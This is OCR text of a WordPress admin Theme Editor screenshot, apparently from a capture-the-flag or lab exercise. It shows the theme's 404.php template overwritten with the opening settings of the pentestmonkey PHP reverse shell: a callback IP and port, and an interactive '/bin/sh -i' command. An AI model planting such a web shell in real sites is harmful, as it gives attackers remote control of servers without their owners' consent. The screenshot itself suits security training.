 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
40 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
41 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
42 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.10.228.42';  // CHANGE THIS
51 $port = 1234;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zombies later
61 //
62
63 // pcntl_fork is hardly ever available, but will allow us to daemonise
64 // our php process and avoid zombies.  Worth a try
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
Update File